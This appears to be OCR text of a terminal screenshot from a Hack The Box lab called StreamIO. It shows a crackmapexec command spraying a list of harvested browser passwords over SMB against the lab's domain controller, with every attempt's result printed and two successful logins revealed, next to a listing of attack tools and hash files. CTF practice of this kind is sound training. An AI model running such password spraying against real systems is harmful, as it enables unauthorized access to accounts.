 kali@kali: ~/Desktop/htb_streamio
File Actions Edit View Help
kali@kali: ~/Desktop/htb_openvpn × kali@kali: ~/Desktop × kali@kali: ~/Desktop/htb_streamio × kali@kali: ~/Desktop/htb_streamio ×
┌──(kali㉿kali)-[~/Desktop/htb_streamio]
└─$ ls
browser_pass browser_user firepwd ldap_result.txt nc64.exe new_user_hash pass_hash pass.txt patator res.txt user_pass users_hash user.txt
┌──(kali㉿kali)-[~/Desktop/htb_streamio]
└─$ crackmapexec smb 10.10.11.158 -u browser_user -p browser_pass --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\William:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
Activate Windows
Go to Settings to activate Windows.